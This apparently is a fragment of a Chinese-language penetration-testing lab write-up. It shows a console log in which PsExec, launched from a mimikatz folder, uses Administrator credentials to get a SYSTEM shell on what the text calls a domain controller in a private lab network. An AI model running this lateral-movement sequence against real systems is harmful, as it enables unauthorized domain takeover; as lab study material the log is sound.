 \\192.168.150.160: cmd
Microsoft Windows [版本 10.0.18362.145]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>PsExec.exe /accepteula /s \\192.168.150.160 -u Administrator -p 123456
cmd
PsExec v2.11 - Execute processes remotely
Copyright (C) 2001-2014 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
成功获取到 DC 的 system 权限
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::b169:3ba0:9fcc:b34b%11
IPv4 地址 . . . . . . . . . . . . : 192.168.150.160
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.150.2